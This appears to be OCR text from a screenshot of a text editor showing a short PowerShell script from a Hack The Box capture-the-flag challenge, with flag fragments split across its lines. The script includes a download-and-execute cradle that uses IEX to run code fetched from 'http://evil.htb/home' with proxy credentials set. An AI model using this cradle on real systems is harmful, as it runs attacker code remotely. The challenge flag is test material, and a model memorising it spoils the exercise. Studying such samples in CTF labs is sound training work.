 Applications Places System
$I=new-object net.webclient • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
$I=new-object net.webclient
1 $I=new-object net.webclient
2 $flag="HTB{th1s_m3"
3 $I.proxy=[Net.Webrequest]::GetSystemWebProxy()
4 $flag=$flag+"sS@gE_w1ll_s3lf"
5 $I.Proxy.Credentials=[Net.CredentialsCache]::DefaultCredentials
6 $flag=$flag+"_d3StRuC7}"
7 IEX $.downloadstring('http://evil.htb/home')
8
9 HTB{th1s_m3sS@gE_w1ll_s3lf
Line 9, Column 27; Copied 10 characters Tab Size: 4 Plain Text
Menu Terminal [PowerShell – Try It On... [htb_synack] $I=new-object net.web...